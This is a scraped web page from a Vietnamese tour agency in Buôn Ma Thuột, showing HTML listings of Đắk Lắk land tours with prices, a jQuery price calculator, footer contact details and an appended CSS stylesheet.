                                            <div class="wrp_item_small product-col">
                                                <div class="product-box">
                                                    <div class="product-thumbnail">
                                                        <a class="image_link display_flex" href='/tour-ghep-dak-lak-3n2d-le-304-khoi-hanh-tu-ngay-2904-01052022.html' title="TOUR GHÉP ĐẮK LẮK 3N2Đ LỄ 30/4 (khởi hành từ ngày 29.04 - 01.05.2022)"><img   alt="TOUR GHÉP ĐẮK LẮK 3N2Đ LỄ 30/4 (khởi hành từ ngày 29.04 - 01.05.2022)"  title="TOUR GHÉP ĐẮK LẮK 3N2Đ LỄ 30/4 (khởi hành từ ngày 29.04 - 01.05.2022)"    src='/uploads/_thumbs/Files/z3992248811888_64a73f1b63acae9579ae60e30346e22b.jpg' style='width:270px;height:195px'  border=0></a>
                                                        <div class="summary_grid hidden-xs hidden-sm hidden-md">
                                                           <a class="image_link display_flex" href='/tour-ghep-dak-lak-3n2d-le-304-khoi-hanh-tu-ngay-2904-01052022.html' title="TOUR GHÉP ĐẮK LẮK 3N2Đ LỄ 30/4 (khởi hành từ ngày 29.04 - 01.05.2022)"> 
                                                              <div class="rte description">
                                                               <p>TOUR GHÉP ĐẮK LẮK 3N2Đ LỄ 30/4 (khởi hành từ ngày 29.04 - 01.05.2022)</p>

                                                            </div>
                                                           </a>
                                                        </div>
                                                    </div>
                                                    <div class="product-info effect a-left">
                                                        <div class="info_hhh">
                                                            <h3 class="product-name product-name-hover">
                                                                <a href='/tour-ghep-dak-lak-3n2d-le-304-khoi-hanh-tu-ngay-2904-01052022.html' title="TOUR GHÉP ĐẮK LẮK 3N2Đ LỄ 30/4 (khởi hành từ ngày 29.04 - 01.05.2022)">TOUR GHÉP ĐẮK LẮK 3N2Đ LỄ 30/4 (khởi hành từ ngày 29.04 - 01.05.2022)</a>
                                                            </h3>
                                                            <div class="price-box clearfix">
                                                                <span class="price product-price">Giá:2,690,000đ</span>
                                                                <span class="price product-price-old">2,890,000</span>
                                                                <span class="sale-off">-7%</span>
                                                            </div>
                                                            <div class="reviews-product-grid">
                                                                <div class="bizweb-product-reviews-badge" data-id="9387009"></div>
                                                            </div>
                                                        </div>
                                                    </div>
                                                </div>
                                            </div>
                                        </div>
                                    
                                        <div class="col-xs-6 col-sm-4 col-md-4 col-lg-3">
                                            <div class="wrp_item_small product-col">
                                                <div class="product-box">
                                                    <div class="product-thumbnail">
                                                        <a class="image_link display_flex" href='/land-tour-dak-lak-3n2d.html' title="LAND TOUR ĐẮK LẮK 3N2Đ"><img   alt="LAND TOUR ĐẮK LẮK 3N2Đ"  title="LAND TOUR ĐẮK LẮK 3N2Đ"    src='/uploads/_thumbs/Files/bmt%20ve%20dem(2).jpg' style='width:270px;height:195px'  border=0></a>
                                                        <div class="summary_grid hidden-xs hidden-sm hidden-md">
                                                           <a class="image_link display_flex" href='/land-tour-dak-lak-3n2d.html' title="LAND TOUR ĐẮK LẮK 3N2Đ"> 
                                                              <div class="rte description">
                                                               
                                                            </div>
                                                           </a>
                                                        </div>
                                                    </div>
                                                    <div class="product-info effect a-left">
                                                        <div class="info_hhh">
                                                            <h3 class="product-name product-name-hover">
                                                                <a href='/land-tour-dak-lak-3n2d.html' title="LAND TOUR ĐẮK LẮK 3N2Đ">LAND TOUR ĐẮK LẮK 3N2Đ</a>
                                                            </h3>
                                                            <div class="price-box clearfix">
                                                                <span class="price product-price">Giá:1,950,000đ</span>
                                                                <span class="price product-price-old">2,150,000</span>
                                                                <span class="sale-off">-9%</span>
                                                            </div>
                                                            <div class="reviews-product-grid">
                                                                <div class="bizweb-product-reviews-badge" data-id="9387009"></div>
                                                            </div>
                                                        </div>
                                                    </div>
                                                </div>
                                            </div>
                                        </div>
                                    
                                        <div class="col-xs-6 col-sm-4 col-md-4 col-lg-3">
                                            <div class="wrp_item_small product-col">
                                                <div class="product-box">
                                                    <div class="product-thumbnail">
                                                        <a class="image_link display_flex" href='/land-tour-dak-lak-phu-yen-quy-nhon-5n4d-1072.html' title="LAND TOUR ĐẮK LẮK - PHÚ YÊN - QUY NHƠN 5N4Đ"><img   alt="LAND TOUR ĐẮK LẮK - PHÚ YÊN - QUY NHƠN 5N4Đ"  title="LAND TOUR ĐẮK LẮK - PHÚ YÊN - QUY NHƠN 5N4Đ"    src='/uploads/_thumbs/Files/hoa%201.jpg' style='width:270px;height:195px'  border=0></a>
                                                        <div class="summary_grid hidden-xs hidden-sm hidden-md">
                                                           <a class="image_link display_flex" href='/land-tour-dak-lak-phu-yen-quy-nhon-5n4d-1072.html' title="LAND TOUR ĐẮK LẮK - PHÚ YÊN - QUY NHƠN 5N4Đ"> 
                                                              <div class="rte description">
                                                               
                                                            </div>
                                                           </a>
                                                        </div>
                                                    </div>
                                                    <div class="product-info effect a-left">
                                                        <div class="info_hhh">
                                                            <h3 class="product-name product-name-hover">
                                                                <a href='/land-tour-dak-lak-phu-yen-quy-nhon-5n4d-1072.html' title="LAND TOUR ĐẮK LẮK - PHÚ YÊN - QUY NHƠN 5N4Đ">LAND TOUR ĐẮK LẮK - PHÚ YÊN - QUY NHƠN 5N4Đ</a>
                                                            </h3>
                                                            <div class="price-box clearfix">
                                                                <span class="price product-price">Giá:3,950,000đ</span>
                                                                <span class="price product-price-old">4,200,000</span>
                                                                <span class="sale-off">-6%</span>
                                                            </div>
                                                            <div class="reviews-product-grid">
                                                                <div class="bizweb-product-reviews-badge" data-id="9387009"></div>
                                                            </div>
                                                        </div>
                                                    </div>
                                                </div>
                                            </div>
                                        </div>
                                    
                                        <div class="col-xs-6 col-sm-4 col-md-4 col-lg-3">
                                            <div class="wrp_item_small product-col">
                                                <div class="product-box">
                                                    <div class="product-thumbnail">
                                                        <a class="image_link display_flex" href='/land-tour-dak-lak-2n1d.html' title="LAND TOUR ĐẮK LẮK 2N1Đ"><img   alt="LAND TOUR ĐẮK LẮK 2N1Đ"  title="LAND TOUR ĐẮK LẮK 2N1Đ"    src='/uploads/_thumbs/Files/Th%C3%A1c%20Dray%20Nur.jpg' style='width:270px;height:195px'  border=0></a>
                                                        <div class="summary_grid hidden-xs hidden-sm hidden-md">
                                                           <a class="image_link display_flex" href='/land-tour-dak-lak-2n1d.html' title="LAND TOUR ĐẮK LẮK 2N1Đ"> 
                                                              <div class="rte description">
                                                               <p><span style="font-size:14px;">LAND TOUR ĐẮK LẮK 2N1Đ</span></p>

                                                            </div>
                                                           </a>
                                                        </div>
                                                    </div>
                                                    <div class="product-info effect a-left">
                                                        <div class="info_hhh">
                                                            <h3 class="product-name product-name-hover">
                                                                <a href='/land-tour-dak-lak-2n1d.html' title="LAND TOUR ĐẮK LẮK 2N1Đ">LAND TOUR ĐẮK LẮK 2N1Đ</a>
                                                            </h3>
                                                            <div class="price-box clearfix">
                                                                <span class="price product-price">Giá:1,250,000đ</span>
                                                                <span class="price product-price-old">1,350,000</span>
                                                                <span class="sale-off">-7%</span>
                                                            </div>
                                                            <div class="reviews-product-grid">
                                                                <div class="bizweb-product-reviews-badge" data-id="9387009"></div>
                                                            </div>
                                                        </div>
                                                    </div>
                                                </div>
                                            </div>
                                        </div>
                                    
                                        <div class="col-xs-6 col-sm-4 col-md-4 col-lg-3">
                                            <div class="wrp_item_small product-col">
                                                <div class="product-box">
                                                    <div class="product-thumbnail">
                                                        <a class="image_link display_flex" href='/land-tour-buon-ma-thuot-ho-lak-1n.html' title="LAND TOUR BUÔN MA THUỘT - HỒ LẮK 1N"><img   alt="LAND TOUR BUÔN MA THUỘT - HỒ LẮK 1N"  title="LAND TOUR BUÔN MA THUỘT - HỒ LẮK 1N"    src='/uploads/_thumbs/Files/ho%20lak(1).jpg' style='width:270px;height:195px'  border=0></a>
                                                        <div class="summary_grid hidden-xs hidden-sm hidden-md">
                                                           <a class="image_link display_flex" href='/land-tour-buon-ma-thuot-ho-lak-1n.html' title="LAND TOUR BUÔN MA THUỘT - HỒ LẮK 1N"> 
                                                              <div class="rte description">
                                                               
                                                            </div>
                                                           </a>
                                                        </div>
                                                    </div>
                                                    <div class="product-info effect a-left">
                                                        <div class="info_hhh">
                                                            <h3 class="product-name product-name-hover">
                                                                <a href='/land-tour-buon-ma-thuot-ho-lak-1n.html' title="LAND TOUR BUÔN MA THUỘT - HỒ LẮK 1N">LAND TOUR BUÔN MA THUỘT - HỒ LẮK 1N</a>
                                                            </h3>
                                                            <div class="price-box clearfix">
                                                                <span class="price product-price">Giá:400,000đ</span>
                                                                <span class="price product-price-old">550,000</span>
                                                                <span class="sale-off">-27%</span>
                                                            </div>
                                                            <div class="reviews-product-grid">
                                                                <div class="bizweb-product-reviews-badge" data-id="9387009"></div>
                                                            </div>
                                                        </div>
                                                    </div>
                                                </div>
                                            </div>
                                        </div>
                                    
                                        <div class="col-xs-6 col-sm-4 col-md-4 col-lg-3">
                                            <div class="wrp_item_small product-col">
                                                <div class="product-box">
                                                    <div class="product-thumbnail">
                                                        <a class="image_link display_flex" href='/land-tour-buon-ma-thuot-thac-dray-nur-buon-don-1n.html' title="LAND TOUR BUÔN MA THUỘT - THÁC DRAY NUR - BUÔN ĐÔN 1N"><img   alt="LAND TOUR BUÔN MA THUỘT - THÁC DRAY NUR - BUÔN ĐÔN 1N"  title="LAND TOUR BUÔN MA THUỘT - THÁC DRAY NUR - BUÔN ĐÔN 1N"    src='/uploads/_thumbs/Files/thac%20dray%20nur(1).jpg' style='width:270px;height:195px'  border=0></a>
                                                        <div class="summary_grid hidden-xs hidden-sm hidden-md">
                                                           <a class="image_link display_flex" href='/land-tour-buon-ma-thuot-thac-dray-nur-buon-don-1n.html' title="LAND TOUR BUÔN MA THUỘT - THÁC DRAY NUR - BUÔN ĐÔN 1N"> 
                                                              <div class="rte description">
                                                               
                                                            </div>
                                                           </a>
                                                        </div>
                                                    </div>
                                                    <div class="product-info effect a-left">
                                                        <div class="info_hhh">
                                                            <h3 class="product-name product-name-hover">
                                                                <a href='/land-tour-buon-ma-thuot-thac-dray-nur-buon-don-1n.html' title="LAND TOUR BUÔN MA THUỘT - THÁC DRAY NUR - BUÔN ĐÔN 1N">LAND TOUR BUÔN MA THUỘT - THÁC DRAY NUR - BUÔN ĐÔN 1N</a>
                                                            </h3>
                                                            <div class="price-box clearfix">
                                                                <span class="price product-price">Giá:500,000đ</span>
                                                                <span class="price product-price-old">550,000</span>
                                                                <span class="sale-off">-9%</span>
                                                            </div>
                                                            <div class="reviews-product-grid">
                                                                <div class="bizweb-product-reviews-badge" data-id="9387009"></div>
                                                            </div>
                                                        </div>
                                                    </div>
                                                </div>
                                            </div>
                                        </div>
                                    
                                        <div class="col-xs-6 col-sm-4 col-md-4 col-lg-3">
                                            <div class="wrp_item_small product-col">
                                                <div class="product-box">
                                                    <div class="product-thumbnail">
                                                        <a class="image_link display_flex" href='/land-tour-le-hoi-cafe-2019-4n3d.html' title="LAND TOUR LỄ HỘI CAFE 2019 4N3Đ"><img   alt="LAND TOUR LỄ HỘI CAFE 2019 4N3Đ"  title="LAND TOUR LỄ HỘI CAFE 2019 4N3Đ"    src='/uploads/_thumbs/Files/le%20hoi%20cafe%20duong%20pho%201.jpg' style='width:270px;height:195px'  border=0></a>
                                                        <div class="summary_grid hidden-xs hidden-sm hidden-md">
                                                           <a class="image_link display_flex" href='/land-tour-le-hoi-cafe-2019-4n3d.html' title="LAND TOUR LỄ HỘI CAFE 2019 4N3Đ"> 
                                                              <div class="rte description">
                                                               
                                                            </div>
                                                           </a>
                                                        </div>
                                                    </div>
                                                    <div class="product-info effect a-left">
                                                        <div class="info_hhh">
                                                            <h3 class="product-name product-name-hover">
                                                                <a href='/land-tour-le-hoi-cafe-2019-4n3d.html' title="LAND TOUR LỄ HỘI CAFE 2019 4N3Đ">LAND TOUR LỄ HỘI CAFE 2019 4N3Đ</a>
                                                            </h3>
                                                            <div class="price-box clearfix">
                                                                <span class="price product-price">Giá:3,100,000đ</span>
                                                                <span class="price product-price-old">3,300,000</span>
                                                                <span class="sale-off">-6%</span>
                                                            </div>
                                                            <div class="reviews-product-grid">
                                                                <div class="bizweb-product-reviews-badge" data-id="9387009"></div>
                                                            </div>
                                                        </div>
                                                    </div>
                                                </div>
                                            </div>
                                        </div>
                                    
                            </div>
                        </div>
                    </div>
                </div>
            </div>
        </div>
    </div>
</section>
<div style="display: none">

<input name="Control1$Control_All1$ctl00$idsoluong3" type="text" id="Control1_Control_All1_ctl00_idsoluong3" value="1" hidden="hidden" />
<div class="proPrice" style=" display:none"><h4 id='curPrice'>3,450,000 đ</h4></div>
<input type="hidden" name="Control1$Control_All1$ctl00$hdCurAmount" id="Control1_Control_All1_ctl00_hdCurAmount" value="1" />
<input type="hidden" name="Control1$Control_All1$ctl00$hdipid" id="Control1_Control_All1_ctl00_hdipid" value="121" />
 <script type="text/javascript">
     $("#total")[0].innerHTML = $(".proPrice").find("h4").text();
     $("#proQuantity").on("change keyup", function () {
         var soluong = $('#proQuantity').val();
         if (soluong > 1000) {
             $("#proQuantity").val('1000');
             $("input[id$='idsoluong3").val('1000');
             soluong = 1000;
         }
         $("input[id$='idsoluong3").val(soluong);
         var price = $("#proQuantity").val();
         $("#Control1_Control_All1_ctl00_hdCurAmount").val(price);
         var money = $(".proPrice").find("h4").text();
         var cur = money.substring((money.indexOf(" ") + 1));
         var quantity = $("#proQuantity").val();
         //money = money.substring(0, money.indexOf(" "));         
         var arr = money.split(",");
         var total = 0;
         for (var i = 0; i <= (arr.length - 1) ; i++) {
             money = money.replace(',', '');
         }
         money = parseFloat(money);
         total = money * quantity;
         total = total.toFixed(2).replace(/(\d)(?=(\d{3})+\.)/g, '$1,');
         total = total.substr(0, total.indexOf('.'))
         $("#total")[0].innerHTML = total + " " + cur;
     });
</script>
</div>



        
<footer class="footer">
    <div class="site-footer">
        <div class="top-footer mid-footer">
            <div class="container">
                <div class="row">
                    <div class="col-xs-12 col-sm-6 col-md-4 col-lg-4">
                        <div class="widget-ft">
                            <div>
                                <div class="list-menu">
                                    <div class="widget-ft wg-logo">
                                        <div class="chantrang"><p><span style="color:#FFFFFF;"><span style="font-size:18px;"><strong>CÔNG TY TNHH MTV TMDV DU LỊCH DAKTOUR</strong></span></span></p>

<p><span style="color:#0000CD;"><strong>ĐC: 161C Khối 1, P. Tân Hòa, Tp. Buôn Ma Thuột</strong></span></p>

<p><strong><span style="color:#0000CD;">ĐT: 0942 10 3579 - 0976 287 678 - 0941 47 0808</span></strong><br />
Email: dulichdaktour@gmail.com</p>

<p><span style="color:#FFFFFF;">Web</span>:&nbsp;<a href="http://dulichdaktour.com"><span style="color:#FFFFFF;">http://dulichdaktour.com</span></a><span style="color:#FFFFFF;">&nbsp;-&nbsp;</span><a href="http://dulichdaklak.com.vn"><span style="color:#FFFFFF;">http://dulichdaklak.com.vn</span></a></p>

<p><span style="color:#FFFFFF;">Web:&nbsp;</span><a href="http://landtourdaklak.com"><span style="color:#FFFFFF;">http://landtourdaklak.com</span></a><span style="color:#FFFFFF;">&nbsp;-&nbsp;</span><a href="http://landtourtaynguyen.net"><span style="color:#FFFFFF;">http://landtourtaynguyen.net</span></a></p>
</div>
                                    </div>
                                </div>
                            </div>
                        </div>
                    </div>
                    

                    <div class="col-xs-12 col-sm-6 col-md-3 col-lg-3">
                        <div class="widget-ft last-child">
                            <h4 class="title-menu title-db">
                                <a role="button">Facebook fanpage </a>
                            </h4>
                            <div>
                                <div class="facebook">
                                    <iframe src="https://www.facebook.com/plugins/likebox.php?href=https://www.facebook.com/nguyen.minh.90260403&amp;width=280&amp;height= 180&amp;show_faces=true&amp;colorscheme=light&amp;stream=false&amp;show_border=true&amp;header=true" scrolling="no" frameborder="0" style="border: none; overflow: hidden; width: 280px; height: 180px; margin-bottom: 8px;" allowtransparency="true"></iframe>
                                </div>
                            </div>
                        </div>
                    </div>
                </div>
            </div>
        </div>
    </div>
</footer>


        <script lang="javascript">var _vc_data = {id : 725990, secret : 'cca47618033ab1078e9101d00301fb12'};(function() {var ga = document.createElement('script');ga.type = 'text/javascript';ga.async=true; ga.defer=true;ga.src = '//live.vnpgroup.net/client/tracking.js?id=725990';var s = document.getElementsByTagName('script');s[0].parentNode.insertBefore(ga, s[0]);})();</script>
        </form>
    <script src='/Resources/assets/jquery.gmap.min07e8.js' type='text/javascript'></script>
    <script src='/Resources/assets/option-selectors07e8.js' type='text/javascript'></script>
    <script src='/Resources/assets/api.jquerya87f.js?4' type='text/javascript'></script>

    <script src='/Resources/assets/owl.carousel.min07e8.js' type='text/javascript'></script>



 
    <script src='/Resources/assets/cs.script07e8.js' type='text/javascript'></script>
    <script src='/Resources/assets/double_tab_togo07e8.js' type='text/javascript'></script>
    <script src='/Resources/assets/appear07e8.js' type='text/javascript'></script>
    <script src='/Resources/assets/quickview07e8.js' type='text/javascript'></script>
    <script src='/Resources/assets/main07e8.js' type='text/javascript'></script>
    <!-- Zoom Products -->
    <script type="text/javascript" src="/Resources/js/smoothproducts.min.js"></script>
    <script type="text/javascript">
        $('.sp-wrap').smoothproducts();
    </script>
    <!-- End Zoom Products -->

</body>
</html>


--- FILE ---
content_type: text/css
request_url: http://daklaktourist.vn/Resources/CssChuan/Css_All.css
body_size: 6870
content:
.News{padding-bottom:10px;margin-top:20px;margin-left:10px;margin-right:10px;}
.News .item-news{height:100%;overflow:hidden;border-bottom:solid 1px #c8c8c8;padding-bottom:10px;padding-top:10px;}
.News .item-news img{border:solid 1px #bababa;float:left;margin-right:20px;padding:3px;}
.News .item-news img:hover{border:solid 1px #bababa;}
.News .item-news .title-news{}
.News .item-news .title-news a{color:#333;text-decoration:none;font-size:16px;font-weight:bold;font-family:Arial,Helvetica,sans-serif}
.News .item-news .title-news a:hover{color:#ffa403;}
.News .item-news .Other a{font-size:12px;font-weight:bold;line-height:19px;color:#3d3d3d;padding-bottom:10px;}
.News .item-news .Other a:hover{font-size:12px;color:#ffa403;}
.News .item-news .date{font-size:12px;color:#b8b1b1;padding-top:3px;}
.News .item-news .des-news{font-size:12px;color:#4a4a4a;line-height:18px;padding-top:3px;text-align:justify;margin-top:10px;font-family:Arial,Helvetica,sans-serif}
.News .item-news .chitiet{margin-top:5px;text-align:right;text-align:right;}
.News .item-news .chitiet a{color:#428bca;text-decoration:none;font-weight:bold;}
.News .item-news .chitiet a:hover{color:#f77e2d;text-decoration:none;}
.News-content .date{color:#7a7a7a;padding-bottom:5px;}
.News-content .title{font:400 28px/32px arial;color:#203b91;padding-bottom:10px;}
.News-content .title h1{font:400 19px/32px arial;color:#203b91;}
.News-content .des-news{color:#444;float:left;font:700 14px/18px arial;padding-bottom:10px;text-rendering:geometricprecision;width:100%;}
.News-content .contents{color:#333;float:left;font:400 14px/22px arial;width:98%;}
.News-content .Other a{font-size:12px;font-weight:bold;line-height:19px;color:#3d3d3d;padding-bottom:10px;}
.News-content .Other a:hover{font-size:12px;color:#ffa403;}
.News-content .tag a{font-size:12px;font-weight:bold;line-height:19px;color:#f77e2d;padding-bottom:10px;padding-left:10px;}
.News-content .tag a:hover{font-size:12px;color:#fe7000;padding-left:10px;}
.News-content .title-more-news{font-size:15px;color:#296eb2;background-image:Url(../images/bullet_lage.png);background-repeat:no-repeat;background-position:1px;font-weight:700;padding-bottom:5px;border-bottom:1px solid #d7d7d7;padding-top:10px;margin-top:15px;padding-left:24px;padding-top:6px;text-transform:uppercase}
.list-more-news{padding-top:0;padding-bottom:0}
.list-more-news div{line-height:24px;}
.list-more-news div a{color:#0870AE;font-weight:bold;font:13px;text-decoration:none;background-image:url(../Images/bullet01.png);background-repeat:no-repeat;padding-left:10px;background-position:0px 3px;line-height:22px;}
.list-more-news div a:hover{background-image:url(../Images/bullet01.png);color:red;}
.Checkdata{color:Red;font-weight:bold;text-align:center;margin-bottom:20px;padding-top:20px;}
.pager{text-align:center;padding-top:5px;padding-bottom:5px;}
.pager a{padding:3px;margin-left:3px;text-decoration:none;color:#999;font-weight:bold;}
.pager a.current{color:red;}
.pager a:hover{color:red;text-decoration:underline;}
.pager b{color:red;}

.flogin span {left: 300px;position: absolute;top: 12px;}
.tbinput{ width:100%; float:left;}
div.price-box > div:nth-child(2) > span {
    top: 2px !important;
    text-decoration: line-through;
    position: relative;
    left: 9px;
}
div.Anhmap > p > iframe{
    width: 645px;
    height: 481px;
    float: right;
    position: absolute;
    top: 48px;
    left: 365px;

}
.Anhmap {
    position: relative;
}

.mdlitcmt{display:block;}
.mdlitcmt .cmctlt{color:#555555;font-size:20px;padding-bottom:5px}
.mdlitcmt .ctotal{color:#555555;font-size:20px;}
.mdlitcmt .userinfo{display:block;height:18px}
.mdlitcmt .userinfo .user{font-size:11px;color:blue;font-weight:bold;display:inline;}
.mdlitcmt .userinfo .time{font-size:11px;color:#585858;display:inline;}
.mdlitcmt .ttl{font-size:13px;font-weight:bold;color:#555555;padding-bottom:5px}
.mdlitcmt .dsc{font-size:11px;color:#585858;display:block;margin-bottom:10px}
.mdlitcmt .sep{display:block;background-color:silver}
.mdlitcmt a{font-size:11px;color:blue;display:inline-block;margin-left:3px}
.spacertd{height:5px}
.txt1{border:1px solid #7F9DB9;font:11px arial;padding:3px;}
.dlTitle{color:#555555;font-size:25px;font-weight:normal;padding-bottom:16px}
.comment_item{border-bottom:1px solid #CCCCCC;clear:both;padding:10px 0;width:100%}
.comment_left{}
.comment_right{text-align:justify;float:left;width:100%}
.comment_left .user{color:#2583AD;font-weight:bold;font-size:14px;}
.comment_left .time{font-size:11px;color:silver;display:inline;}
a.morecomment{color:#2583AD;font-size:12px}
a.morecomment:hover{color:#555555;text-decoration:none}
.adword-textbox{color:#9196A2;}
.adword-textbox, .adword-textbox2{border:1px solid #7F9DB9;font:11px arial;height:13px;padding:3px;}
.right-content .box-heading .title-head a {border-bottom: 2px solid #dc4f4f;}

.videos{margin-left:0px;width:100%;margin-top:15px; }
.videos .vd-item:nth-child(4n+1){}
.videos .vd-item {border-bottom: 7px solid #fafafa;box-shadow: 0 0 2px #ddd;float: left;margin: 10px 13px 0;min-height: 170px;padding: 5px;text-align: center;transition: all 0.4s ease-in-out 0s;width: 21.9%;}
.videos .vd-item .img{margin-bottom:10px;position:relative;}
.videos .vd-item span a{color:#2C4E79;font-family:Tahoma,Geneva,sans-serif;font-size:12px;font-weight:bold;}
.videos .vd-item:hover span a{color:#ffad00;}
.videos .vd-item .pl{left:70px;position:absolute;top:30px;}
.videos .vd-item:hover{border-bottom: 7px solid #ffad00; }
.videos .vd-item .img img { -webkit-transition: all 0.2s linear; -moz-transition: all 0.2s linear; -ms-transition: all 0.2s linear; -o-transition: all 0.2s linear; transition: all 0.2s linear;height: 90px !important;object-fit: cover; width: 100% !important;} 
.videos .vd-item .img .pl img {height: auto !important;}
.videos .vd-item .img:hover img { -webkit-transform: scale(1.05, 1.05); -moz-transform: scale(1.05, 1.05); -ms-transform: scale(1.05, 1.05); -o-transform: scale(1.05, 1.05); transform: scale(1.05, 1.05); }
.videos .vd-item span{overflow: hidden;display: -webkit-box;-webkit-line-clamp: 2;-webkit-box-orient: vertical;text-overflow: ellipsis;}
.sidebar.left {margin-top: 15px;}
.right-content .row .News-content h1{margin-top:0px}
.nhomnhe:first-child {margin-top: 0;}
.nhomnhe {margin-top: 20px;}
.nhomnhe a {font-size: 22px;font-weight: 600;}
.nhomnhe .title{margin: 10px 0 0 10px;font-size: 20px;}


/*Album*/
.Album {margin-top: 15px;}
.Album li {list-style: outside none none;}
.abcolmd{float: left;min-height: 1px;padding-left: 10px;padding-right: 10px;position: relative;width: 25%;}
.Album .abitem {background: #fff none repeat scroll 0 0;border-bottom: 7px solid #fafafa;box-shadow: 0 0 2px #ddd;list-style: outside none none;margin-bottom: 10px;padding: 5px;position: relative;}
.Album li .img {position: relative;}
.Album .abitem .img img {margin: 0 auto;width: 100% !important;object-fit: cover;}
.img-responsive {margin: auto;}
.img-responsive {display: block;height: auto;max-width: 100%;}
.Album .abitem .img .imghover {cursor: pointer;height: 100%;left: 0;position: absolute;top: 0;width: 100%;z-index: 10;}
.Album .abitem .tiemtitle {background: #fff none repeat scroll 0 0;height: 44px;margin-top: 0;overflow: hidden;padding: 5px;text-align: center;}
.Album .abitem .tiemtitle h2 {margin: 0;padding: 0;}
.Album .abitem .tiemtitle a {color:#2C4E79;font-family:Tahoma,Geneva,sans-serif;font-size:12px;font-weight:bold;}
.Album .abitem:hover .imghover { transition: opacity .20s ease-in 0s, box-shadow .40s ease-out 0s; -webkit-box-shadow: 0 0 130px rgba(0, 0, 0, 1) inset; -moz-box-shadow: 0 0 130px rgba(0,0,0,1) inset; box-shadow: 0 0 130px rgba(0, 0, 0, 1) inset; background: url(../images/full_image.png) no-repeat center; }
.Album .abitem .img .imghover { position: absolute; top: 0; left: 0; z-index: 10; cursor: pointer; width: 100%; height: 100%; }
.Album .abitem:hover {border-bottom: 7px solid #228dcd;}
.Album .abitem:hover  .tiemtitle a { color:red}
.News-content iframe {width:100% !important}



#product{width:220px;margin-left:10px;text-align:center;float:left}
#product .img_pr a{width:225px;height:160px;border:0px;float:left}
#product .title{color:#fd7500;font-size:13px;padding-top:12px;}
#product .price{color:#fd7500;text-align:center;font-size:13px;padding-top:5px;}
#product .Cart a{background:url(../Images/shop.png) no-repeat;color:#fd7500;text-align:center;font-size:13px;padding-left:26px;margin-left:50px;padding-top:5px;}
.frm_cart{margin-top:10px;}
.frm_cart table tr td{border-color:#dedede;border-style:solid;border-width:1px;font-size:13px;line-height:20px;padding:5px; text-align:center}
.bgTitletable{background:url(../Images/bg.png) repeat-x left top;height:24px;}
.frm-add{margin-top:10px;color:#404040;}
.frm-add table tr td{padding-top:10px;padding-bottom:5px;border-bottom:dashed 1px #d7d7d7;}
.frm-add table tr td table tr td{border-bottom:none;}
.frm-add input{margin:0 auto;border:1px solid #C4C4C4;border-radius:3px;color:#5C5C5C;font-size:1em;height:23px;padding:0 0.6em;}
.frm-add textarea{margin:0 auto;border:1px solid #C4C4C4;border-radius:3px;color:#5C5C5C;font-size:1em;height:23px;padding:0 0.6em;}
.frm-add .tenthanhvien{width:20%;font-weight:bold;float:left}
.frm-add .gachke{padding-top:10px;padding-bottom:5px;border-bottom:dashed 1px #d7d7d7;}
.frm-add{margin-top:10px;color:#404040;line-height:30px;}
.frm-add table tr td{padding-top:10px;padding-bottom:5px;border-bottom:dashed 1px #d7d7d7;}
.frm-add table tr td table tr td{border-bottom:none;}
.frm-add input{margin:0 auto;border:1px solid #C4C4C4;border-radius:3px;color:#5C5C5C;font-size:1em;height:26px!important;padding:0 0.6em;}
.frm-add textarea{margin:0 auto;border:1px solid #C4C4C4;border-radius:3px;color:#5C5C5C;font-size:1em;height:23px;padding:0 0.6em;}
.frm-add select.select-box{color:#000;height:26px!important;line-height:15px;margin-bottom:3px;text-align:left;width:315px!important;z-index:10}
.frm-add .txt_file{float:left}

#loadingAjax{font-size:16px;width:110px;height:5em;position:fixed;z-index:3000;left:0;right:0;top:50%;bottom:0;margin:0 auto;margin-top:-100px}
#loadingAjax .inner{background:none repeat scroll 0 0 rgba(0,0,0,0.8);font-size:12px;text-align:center;padding:14px 0;border-radius:6px!important;color:#fff}
#loadingAjax .inner p{margin:8px 0 0}
.flogin span{left:300px;position:absolute;top:12px}
.frm-contact .labelll{width:100%;margin:5px 0;float:left}
.frm-contact .content{width:270px;height:111px;float:left}
.frm-contact .txt_file{float:left}
.frm-contact{margin:10px;color:#404040}
.frm-contact table tr td{padding-top:10px;padding-bottom:5px;border-bottom:dashed 1px #d7d7d7}
.frm-contact table tr td table tr td{border-bottom:none}
.frm-contact input{float:left;margin:0 auto;border:1px solid #C4C4C4;border-radius:3px;color:#5C5C5C;font-size:1em;height:23px;padding:0 .6em;width:300px}
.frm-contact textarea{margin:0 auto;border:1px solid #C4C4C4;border-radius:3px;color:#5C5C5C;font-size:1em;height:23px;padding:0 .6em;width:300px}
.txt{font-size:11px}
.txt:hover{font-size:11px;color:Red}
.btn{font-size:11px}
.Anhmap img{border:medium none;height:auto;line-height:normal;margin:0;max-width:100%;padding:0;vertical-align:middle;width:auto}
.tbinput{ width:100%}
.khoangcbut{padding-left: 12px; padding-left:12px; clear:both}
@media only screen and (max-width:480px) {
.frm-contact .content{width:98%;height:111px;float:left}
.frm-contact .txt_file{width:98%;float:left}
}


select{background:url(../images/bg_input.gif) repeat-x scroll center top #FFF;border:1px solid #B6B6B6;color:#333;cursor:pointer;font:12px Arial,Helvetica,sans-serif;margin-left:2px;margin-right:3px;padding:2px;}
.txt{font-size:11px;}
.txt:hover{font-size:11px;color:Red;}
.btn{font-size:11px;}
.TitleItem{padding-left:6px;}
.TitleItem1{padding-left:6px;color:#F00;font-weight:bold;}
.borderLeftMenu{border:1px solid #646363;}
.TitleListPro{float:left;width:380px;}
.bgContent{padding:0px; width:99%}
.borderBlock_ListPro{width:100%;}
.incell{padding-top:5px;padding-left:10px;}
.Dathang_02{padding-left:10px;padding-top:10px;padding-bottom:10px;}
.Dathang_02 .input{margin-right:25px;}
.stickytooltip{display:none;position:absolute;display:none;z-index:3000;}
.stickytooltip .stickystatus{background:white;color:white;text-align:center;font:bold 11px Arial;}
.Tooltip{width:270px;height:auto;border:1px solid #ee3124;background:white;}
.protip-title{background:none repeat scroll 0 0 #EE3124;color:#FFFFFF;padding:7px 5px;text-align:center;font-size:13px;}
.protip-content{padding:10px;}
.protip-img{padding:2px;width:350px;height:auto;border:1px solid #ee3124;background:white;text-align:center;}
.protip-title span{color:#FFF000;font-weight:bold;}
.protip-summary{margin:5px 0;padding:0 10px;}

.prodetail{float:left;width:400px;line-height:22px;}
.prodetail .ptitle{color:#333;font-family:"Roboto Condensed Bold",sans-serif;font-size:20px;}
.prodetail .ptitle h1{color:#333;font-family:"Roboto Condensed Bold",sans-serif;font-size:20px;}
.dptime{color:#666;font-style:italic;line-height:25px;margin-top: 6px;}
